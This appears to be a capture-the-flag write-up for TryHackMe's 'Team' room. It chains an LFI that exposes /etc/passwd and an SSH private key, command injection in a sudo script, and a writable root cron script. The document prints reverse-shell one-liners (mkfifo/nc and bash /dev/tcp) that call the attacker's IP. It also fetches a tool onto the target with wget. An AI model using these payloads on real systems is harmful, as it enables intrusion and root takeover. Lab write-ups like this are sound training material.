Overview
Team is a beginner-friendly Linux box that chains together several classic misconfigurations: virtual host enumeration leading to an LFI vulnerability, an exposed SSH private key, command injection through an unsanitised bash variable, and finally a writable script executed by root via cron.
Attack chain:
Recon → Virtual host enumeration → LFI → SSH private key exposed
→ SSH as dale → Command injection (admin_checks) → Shell as gyles
→ Writable cron script → Reverse shell as root → Root flag
1. Recon
Started with an nmap scan to identify open services:
└─$ nmap -sC -sV <TARGET_IP>
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-14 15:05 +0200
Nmap scan report for <TARGET_IP>
Host is up (0.25s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.5
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 75:4b:4c:d6:d8:29:a0:bb:f7:5d:9f:67:50:27:af:55 (RSA)
|   256 a5:73:d1:ca:81:dd:8a:6d:ee:67:bc:12:25:ce:39:b7 (ECDSA)
|_  256 12:78:56:75:e9:f9:9e:fd:49:40:7a:f3:3c:66:62:28 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works! If you see this add 'te...
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.85 seconds
Notable ports:
- 21 → FTP
- 22 → SSH
- 80 → HTTP (Apache)
One of the notable ports open, on the TARGET_IP is a Apache Web-Server. A key process in content discovery is viewing the page source, which can help us discover hidden content that developers have forgotten to remove during development.

The HTTP server revealed a hostname in the page title

Since the THM hostname cannot be mapped to an IP on a local DNS server. Adding it to /etc/hosts file establishes a local hostname -> IP mapping configuration. As someone who always struggles figuring out what directories to traverse through in order to find configuration files. Always remember — /etc directory contains all the configuration files. Then its just all about figuring out what the required file is called.
echo "<TARGET_IP> team.thm" >> /etc/hosts

Traversing through the webpage, there wasn’t anything essential in helping us CTF’s. Now the actual vulnerable application could possibly be available, only if the correct hostname is given. Utilising fuff and the http request host header, to discover hostnames through enumeration. Will assist us in finding that vulnerable application.
This teaches me a real-world concept — the same server and IP can host multiple independent websites.
 ffuf -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://team.thm -H "Host:FUZZ.team.thm" -fs 11366 -t 80

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://team.thm
 :: Wordlist         : FUZZ: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
 :: Header           : Host: FUZZ.team.thm
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 80
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 11366
________________________________________________

www                     [Status: 200, Size: 2966, Words: 140, Lines: 90, Duration: 168ms]
dev                     [Status: 200, Size: 187, Words: 20, Lines: 10, Duration: 567ms]
...
Notable flags:
- -fs → This filters the data based on server response size
- -t → Defines the amount of concurrent threads
The dev subdomain stood out to me — added it to /etc/hosts as well:
*Append dev hostname to the team.thm hostname — both run on the same IP *
2. LFI — Exposing the SSH Key
The website running seems to be in development. (What a surprise…)
Browsing to dev.team.thm revealed a page with a page parameter in the URL:
http://dev.team.thm/script.php?page=teamshare.php
This is a classic Local File Inclusion (LFI) vector. Tested it by attempting to read /etc/passwd:
http://dev.team.thm/script.php?page=/etc/passwd
The file can be viewed via the website, though it’s easier to view in burp suite.

*Now we can see 2 essential users on the system dale & gyles *
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
gyles:x:1001:1001::/home/gyles:/bin/bash
Each line has 7 fields separated by colons:
username : password : UID : GID : comment : home_dir : shell
The /bin directory stores all the executable files. Both dale and gyles have /bin/bash — bash is an executable shell sitting in the /bin directory. Both dale and gyles can run an interactive terminal — they’re real active users that we’re able to log into.
- /bin/bash and /bin/sh → interactive, loginable, target these
- /usr/sbin/nologin and /bin/false → non-interactive, service accounts, skip these
So. From the /etc/passwd file, identified the users on the system. Then attempted to read the SSH config for the dale user:
http://dev.team.thm/script.php?page=/etc/ssh/sshd_config

View dale’s SSH private key directly through the LFI vulnerability on Burp Suite
I saved the key as dale.key locally. Though each line starts with a #. The ssh key is very sensitive, any modifications affecting it’s integrity will make the key obsolete
└─$ cat dale.key
#-----BEGIN OPENSSH PRIVATE KEY-----
#b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
#NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
...
#-----END OPENSSH PRIVATE KEY-----
I proceeded to use the sed command to find and replace/remove every #:
sed s/^#//g dale.key > dale2.key

cat dale2.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
...
-----END OPENSSH PRIVATE KEY-----
With the hashes gone, I set the correct permissions, and used it to log in: ps. The key is very specific with its permissions. Initially I gave the key Read, write, and execute permissions. SSH doesn’t accept keys that have execute permissions so keep in mind of that. Read and write only — execute permissions will cause SSH to reject the key.
chmod 600 dale2.key
ssh -i dale2.key dale@<TARGET_IP>
...
dale@ip-10-48-157-27:~$ whoami
dale
dale@ip-10-48-157-27:~$ cat user.txt
THM{6Y0TXHz7c2d}
Notable flags:
- -i → Indicates which file the private key for identity authentication will be read from
Before moving on I viewed the contents of user.txt for the second flag. You could have exploited the LFI vulnerability to access the user.txt file on dale’s system.

Traversing to /home/dale/user.txt via the LFI — same vulnerability, different target file
3. Enumeration as dale
First thing after gaining access — check what commands dale can run as other users:
sudo -l
Output:
User dale may run the following commands on ip-<TARGET_IP>:
    (gyles) NOPASSWD: /home/gyles/admin_checks
Dale can run admin_checks as gyles without a password. Let’s examine the script:
cat /home/gyles/admin_checks
#!/bin/bash

printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name  >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null

date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak

printf "Stats have been backed up\n"
4. Privilege Escalation — dale → gyles
The vulnerability is on this line:
$error 2>/dev/null
User input is read into $error and then executed directly as a shell command — no sanitisation whatsoever. This is command injection through an unsanitised bash variable.
Run the script as gyles:
sudo -u gyles /home/gyles/admin_checks
When prompted:
Enter name of person backing up the data: anything
Enter 'date' to timestamp the file: /bin/bash -i
The script executes /bin/bash -i as gyles, dropping us into an interactive shell. The prompt looks odd (it appears after “The Date is “) but the shell is live. Confirm and stabilise:
whoami
# gyles

python3 -c 'import pty;pty.spawn("/bin/bash")'
gyles@ip-<10-48-157-27>:/home/dale$

Shell drops as gyles — the injected /bin/bash -i executes in place of the date command
5. Privilege Escalation — gyles → root
I always try to complete the VM before viewing writeups. I only view writeups when stuck, that’s the only exception (Please try to do that same). The write up speaks about uploading pspy64s — A payload that enables one to monitor executed commands by any user, and running processes without root privileges:
# Attacker terminal
cd ~/Downloads
python3 -m http.server

# Target terminal
wget http://<KALI_IP>:8000/pspy64s -O /tmp/pspy64s
chmod +x /tmp/pspy64s
/tmp/pspy64s
Note: downloading to /tmp is important here — world-writable, so no permission issues regardless of which user you are.

After waiting about a minute, pspy revealed root executing the following via cron
/bin/bash /usr/local/bin/main_backup.sh
/usr/local/sbin/dev_backup.sh
Checked permissions on main_backup.sh:
ls -la /usr/local/bin/main_backup.sh
# -rwxrwxr-x 1 root admin ...
The file is writable by the admin group — and gyles is a member of that group. This means we can append commands that root will execute on the next cron run.
Originally the exploit I used was:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.223.5 9001 >/tmp/f" >> /usr/local/bin/main_backup.sh
mkfifo → creates a named pipe cat /tmp/f|/bin/sh → feeds commands into a shell nc 192.168.223.5 9001 → sends the output back to your Kali
Though I had pipe naming conflicts. As the pipe is owned by root, I’m unable to overwrite or remove it. Now the blunder was self-inflicted — I appended the payload twice. Pipe was added yet overridden before executing.
A better alternative is the Bash TCP payload:
#On Target (gyles) Machine
echo 'bash -c "bash -i >& /dev/tcp/192.168.223.5/9001 0>&1"' >> /usr/local/bin/main_backup.sh
- No files created on disk
- No pipe ownership conflicts
- Single command, nothing to clean up
- Works as long as bash supports /dev/tcp (it does on most Linux systems)
Started a listener on Kali:
nc -lvnp 9001
Within a minute the cron job fired:
# Attacker terminal
root@ip-<TARGET_IP>:~# whoami
root

Root shell received on the netcat listener after the cron job executed the modified script
6. Root Flag
cat /root/root.txt
User flag was found earlier in dale’s home directory:
cat /home/dale/user.txt
Key Takeaways
| Technique | Lesson |
|---|---|
| Virtual host enumeration | Always fuzz subdomains — the main domain may be a decoy |
| LFI → SSH key | File inclusion bugs can leak credentials, not just config files |
sudo -l |
Always the first command after gaining a shell — reveals lateral movement paths |
| Unsanitised bash variable | $var executed directly in a script is command injection — input must never be trusted |
| Writable cron script | If a root-owned cron job runs a file you can write to, you own root |
Tools Used
- nmap
- ffuf
- curl / browser (LFI)
- ssh
- pspy64s
- netcat
- Python pty
Room completed on TryHackMe. Write-up by [Wandipa Marema] — [2026-05-12]